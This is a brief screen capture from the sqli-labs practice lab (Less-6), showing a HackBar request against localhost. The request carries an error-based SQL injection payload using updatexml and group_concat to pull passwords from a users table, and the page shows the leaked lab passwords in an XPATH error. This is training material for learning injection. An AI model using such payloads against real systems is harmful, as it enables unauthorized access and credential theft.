 Welcome Dhakkan
XPATH syntax error: '^Dumb,I-kill-you,p@ssword,crappy'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqli-labs-master/Less-6/
?id=1" and updatexml(1, concat('^',(select  group_concat(password)  from users ) ,'^') , 1) --+
Split URL